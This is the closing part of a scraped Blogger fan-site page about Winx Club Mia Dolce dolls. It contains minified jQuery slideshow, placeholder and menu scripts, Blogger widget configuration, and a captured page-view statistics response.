var d,e,f,r,k,l,q=!1;j.addEventListener("touchstart",function(k){a.animating?k.preventDefault():1===k.touches.length&&(a.pause(),r=m?a.h:a.w,l=Number(new Date),f=h&&(n&&a.animatingTo===a.last)?0:h&&n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:h&&a.currentSlide===a.last?a.limit:h?(a.itemW+c.itemMargin)*a.move*a.currentSlide:n?(a.last-a.currentSlide+a.cloneOffset)*r:(a.currentSlide+a.cloneOffset)*r,d=m?k.touches[0].pageY:k.touches[0].pageX,e=m?k.touches[0].pageX:k.touches[0].pageY,j.addEventListener("touchmove",b,!1),j.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&(a.is(":visible")&&(h||a.doMath(),s?f.smoothHeight():h?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):m?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal"))))},smoothHeight:function(b){if(!m||s){var c=s?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case"animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case"play":!g.playing&&(!g.asNav&&g.play());break;case"pause":g.pause()}}};a.flexAnimate=function(b,g,p,j,l){t&&(1===a.pagingCount&&(a.direction=a.currentItem<b?"next":"prev"));if(!a.animating&&((a.canAdvance(b,l)||p)&&a.is(":visible"))){if(t&&j)
if(p=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-1,p.flexAnimate(b,!0,!1,!0,l),a.direction=a.currentItem<b?"next":"prev",p.direction=a.direction,Math.ceil((b+1)/ a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),b=Math.floor(b / a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&(!l&&f.sync("animate"));c.controlNav&&f.controlNav.active();h||a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(s)q?(a.slides.eq(a.currentSlide).css({opacity:0,zIndex:1}),a.slides.eq(b).css({opacity:1,zIndex:2}),a.slides.unbind("webkitTransitionEnd transitionend"),a.slides.eq(a.currentSlide).bind("webkitTransitionEnd transitionend",function(){c.after(a)}),a.animating=!1,a.currentSlide=a.animatingTo):(a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup));else{var r=m?a.slides.filter(":first").height():a.computedW;h?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&(b===a.count-1&&(c.animationLoop&&"next"!==a.direction))?n?(a.count+a.cloneOffset)*r:0:a.currentSlide===a.last&&(0===b&&(c.animationLoop&&"prev"!==a.direction))?n?0:(a.count+1)*r:n?(a.count-1-b+a.cloneOffset)*r:(b+a.cloneOffset)*r;a.setProps(b,"",c.animationSpeed);if(a.transitions){if(!c.animationLoop||!a.atEnd)a.animating=!1,a.currentSlide=a.animatingTo;a.container.unbind("webkitTransitionEnd transitionend");a.container.bind("webkitTransitionEnd transitionend",function(){a.wrapup(r)})}else a.container.animate(a.args,c.animationSpeed,c.easing,function(){a.wrapup(r)})}
c.smoothHeight&&f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){!s&&(!h&&(0===a.currentSlide&&(a.animatingTo===a.last&&c.animationLoop)?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&(0===a.animatingTo&&(c.animationLoop&&a.setProps(b,"jumpStart")))));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");a.syncExists&&f.sync("pause")};a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b,g){var d=t?a.pagingCount-1:a.last;return g?!0:t&&(a.currentItem===a.count-1&&(0===b&&"prev"===a.direction))?!0:t&&(0===a.currentItem&&(b===a.pagingCount-1&&"next"!==a.direction))?!1:b===a.currentSlide&&!t?!1:c.animationLoop?!0:a.atEnd&&(0===a.currentSlide&&(b===d&&"next"!==a.direction))?!1:a.atEnd&&(a.currentSlide===d&&(0===b&&"next"===a.direction))?!1:!0};a.getTarget=function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,g,d){var e,f=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;e=-1*function(){if(h)return"setTouch"===g?b:n&&a.animatingTo===a.last?0:n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:f;switch(g){case"setTotal":return n?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+a.cloneOffset)*b;case"setTouch":return b;case"jumpEnd":return n?b:a.count*b;case"jumpStart":return n?a.count*b:b;default:return b}}()+"px";a.transitions&&(e=m?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",d=void 0!==d?d / 1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",d));a.args[a.prop]=e;(a.transitions||void 0===d)&&a.container.css(a.args)};a.setup=function(b){if(s)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(q?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+c.animationSpeed / 1E3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,c.easing)),c.smoothHeight&&f.smoothHeight();else{var g,p;"init"===b&&(a.viewport=d('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,n&&(p=d.makeArray(a.slides).reverse(),a.slides=d(p),a.container.empty().append(a.slides)));c.animationLoop&&(!h&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone"))));a.newSlides=d(c.selector,a);g=n?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;m&&!h?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}
h||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-b.width();h?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/ e:a.maxW<a.w?(a.w-d*f)/ f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w /(a.itemW+d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/ a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-d:(a.itemW+d)*a.count-a.w-d):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-a.boxPadding};a.update=function(b,d){a.doMath();h||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&(0!==b&&(a.currentSlide-=1)),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)
if("add"===d&&!h||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!h||a.pagingCount<a.controlNav.length)h&&(a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1)),f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=d(b);a.count+=1;a.last=a.count-1;m&&n?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():m&&n?a.slides.eq(a.last).remove():a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};d.fn.flexslider=function(j){void 0===j&&(j={});if("object"===typeof j)return this.each(function(){var a=d(this),c=a.find(j.selector?j.selector:".slides > li");1===c.length?(c.fadeIn(400),j.start&&j.start(a)):void 0==a.data("flexslider")&&new d.flexslider(this,j)});var l=d(this).data("flexslider");switch(j){case"play":l.play();break;case"pause":l.pause();break;case"next":l.flexAnimate(l.getTarget("next"),!0);break;case"prev":case"previous":l.flexAnimate(l.getTarget("prev"),!0);break;default:"number"===typeof j&&l.flexAnimate(j,!0)}}})(jQuery);(function(f,h,$){var a="placeholder"in h.createElement("input"),d="placeholder"in h.createElement("textarea"),i=$.fn,c=$.valHooks,k,j;if(a&&d){j=i.placeholder=function(){return this};j.input=j.textarea=true}else{j=i.placeholder=function(){var l=this;l.filter((a?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":b,"blur.placeholder":e}).data("placeholder-enabled",true).trigger("blur.placeholder");return l};j.input=a;j.textarea=d;k={get:function(m){var l=$(m);return l.data("placeholder-enabled")&&l.hasClass("placeholder")?"":m.value},set:function(m,n){var l=$(m);if(!l.data("placeholder-enabled"))return m.value=n;if(n==""){m.value=n;if(m!=h.activeElement)e.call(m)}else if(l.hasClass("placeholder"))b.call(m,true,n)||(m.value=n);else m.value=n;return l}};a||(c.input=k);d||(c.textarea=k);$(function(){$(h).delegate("form","submit.placeholder",function(){var l=$(".placeholder",this).each(b);setTimeout(function(){l.each(e)},10)})});$(f).bind("beforeunload.placeholder",function(){$(".placeholder").each(function(){this.value=""})})}
function g(m){var l={},n=/^jQuery\d+$/;$.each(m.attributes,function(p,o){if(o.specified&&!n.test(o.name))l[o.name]=o.value});return l}
function b(m,n){var l=this,o=$(l);if(l.value==o.attr("placeholder")&&o.hasClass("placeholder"))
if(o.data("placeholder-password")){o=o.hide().next().show().attr("id",o.removeAttr("id").data("placeholder-id"));if(m===true)return o[0].value=n;o.focus()}else{l.value="";o.removeClass("placeholder");l==h.activeElement&&l.select()}}
function e(){var q,l=this,p=$(l),m=p,o=this.id;if(l.value==""){if(l.type=="password"){if(!p.data("placeholder-textinput")){try{q=p.clone().attr({type:"text"})}catch(n){q=$("<input>").attr($.extend(g(this),{type:"text"}))}
q.removeAttr("name").data({"placeholder-password":true,"placeholder-id":o}).bind("focus.placeholder",b);p.data({"placeholder-textinput":q,"placeholder-id":o}).before(q)}
p=p.removeAttr("id").hide().prev().attr("id",o).show()}
p.addClass("placeholder");p[0].value=p.attr("placeholder")}else p.removeClass("placeholder")}})(this,document,jQuery);var $j=jQuery.noConflict();$j(document).ready(function(){$j(".flexslider").flexslider({autoPlay:true,pauseOnAction:false,animation:"fade",start:function(a){$j(".caption_wrapper").animate({"bottom":"50px","opacity":1},500)},before:function(a){$j(".caption_wrapper").animate({"bottom":"0px","opacity":0},500)},after:function(a){$j(".caption_wrapper").animate({"bottom":"50px","opacity":1},500)}});set_slider_height();$j(window).resize(function(){set_slider_height()});function set_slider_height(){var a=parseInt($j("#homeslider ul.slides").find("li").attr("data-height"));var b;if($j(window).width()<1030)b=a*$j(window).width()/ 1030;else b=a;$j("#homeslider ul.slides").find("li").height(b)}
var c=$j("#post_grids");c.imagesLoaded(function(){c.masonry({itemSelector:".post_col"})});$j("#post_grids").masonry({itemSelector:".post_col",gutterWidth:0,columnWidth:function(a){return a / 3}});$j("#Header1_headerimg").load(function(){var a=$j(this).height();var b=a / 2-13;$j(".socials").css("padding-top",b)});$j("input, textarea").placeholder();$j("ul.sf-menu").superfish({animation:{opacity:"show"},speed:200,delay:10,animation:{opacity:"show",height:"show"}});$j("#top_menu ul.sf-menu").mobileMenu({defaultText:"Menu",className:"select_menu",subMenuDash:"&ndash;"});$j("select.select_menu").each(function(){var a=$j(this).attr("title");if($j("option:selected",this).val()!="")a=jQuery("option:selected",this).text();$j(this).css({"z-index":10,"opacity":0,"-khtml-appearance":"none"}).after('<span class="nav_select">'+a+'<span class="menu_icon_wrapper"><span class="menu_icon"></span></span></span>').change(function(){val=$jj("option:selected",this).text();$j(this).next().text(val)})});$j(".search_btn").click(function(){$j(this).toggleClass("close");$j(".search_box").toggleClass("show");$j(".sf-menu").toggleClass("hide")})});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4TsltWhNyylrq7_pFGyVTxak826w:1768898575386';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d52888554020847411','//www.winxcluball.com/2013/10/nuevas-imagenes-de-las-munecas-winx_24.html','52888554020847411');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '52888554020847411', 'title': 'Winx Club All', 'url': 'https://www.winxcluball.com/2013/10/nuevas-imagenes-de-las-munecas-winx_24.html', 'canonicalUrl': 'https://www.winxcluball.com/2013/10/nuevas-imagenes-de-las-munecas-winx_24.html', 'homepageUrl': 'https://www.winxcluball.com/', 'searchUrl': 'https://www.winxcluball.com/search', 'canonicalHomepageUrl': 'https://www.winxcluball.com/', 'blogspotFaviconUrl': 'https://www.winxcluball.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.winxcluball.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Winx Club All - RSS\x22 href\x3d\x22https://www.winxcluball.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/52888554020847411/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.winxcluball.com/feeds/8768919951627624888/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8768919951627624888', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOgRE8Fl1W2_I6NBdvo6ppMcmsluS0X5fVI6s8swW5ELw2q-bS0keZBRSVmtJR_tifZi7NMLFQmjryd5dJ0jy5qlFnPZrz630Z_xm_Lkr9ZtmGM585f6mgqu0TfFw5kZLWn-hX8HwjgA/s72-c/E0lkHv8cFps.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOgRE8Fl1W2_I6NBdvo6ppMcmsluS0X5fVI6s8swW5ELw2q-bS0keZBRSVmtJR_tifZi7NMLFQmjryd5dJ0jy5qlFnPZrz630Z_xm_Lkr9ZtmGM585f6mgqu0TfFw5kZLWn-hX8HwjgA/s1600/E0lkHv8cFps.jpg', 'pageName': '\xa1Nuevas im\xe1genes de las mu\xf1ecas Winx Club Mia Dolce!', 'pageTitle': 'Winx Club All: \xa1Nuevas im\xe1genes de las mu\xf1ecas Winx Club Mia Dolce!', 'metaDescription': '\xa1Nuevas im\xe1genes de las mu\xf1ecas Winx Club Mia Dolce!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\xa1Nuevas im\xe1genes de las mu\xf1ecas Winx Club Mia Dolce!', 'description': '\xa1Nuevas im\xe1genes de las mu\xf1ecas Winx Club Mia Dolce!', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOgRE8Fl1W2_I6NBdvo6ppMcmsluS0X5fVI6s8swW5ELw2q-bS0keZBRSVmtJR_tifZi7NMLFQmjryd5dJ0jy5qlFnPZrz630Z_xm_Lkr9ZtmGM585f6mgqu0TfFw5kZLWn-hX8HwjgA/s1600/E0lkHv8cFps.jpg', 'url': 'https://www.winxcluball.com/2013/10/nuevas-imagenes-de-las-munecas-winx_24.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8768919951627624888}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Views', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.winxcluball.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmC-ApqxMg7r8F7zRJsefk6m7ItkSb6VBJ0zSlQcJ4Pf5PcGs0XYdik3-c-ioWuERhksgGBTXBiPkPZBIs-S9moic6su8A'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.winxcluball.com/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmC-ApqxMg7r8F7zRJsefk6m7ItkSb6VBJ0zSlQcJ4Pf5PcGs0XYdik3-c-ioWuERhksgGBTXBiPkPZBIs-S9moic6su8A
body_size: 25
content:
{"total":15374924,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,43],[1,38],[2,32],[3,33],[4,52],[5,54],[6,44],[7,45],[8,50],[9,48],[10,71],[11,52],[12,50],[13,69],[14,100],[15,49],[16,56],[17,66],[18,64],[19,72],[20,55],[21,61],[22,70],[23,92],[24,54],[25,56],[26,83],[27,82],[28,48],[29,12]],"nextTickMs":189473}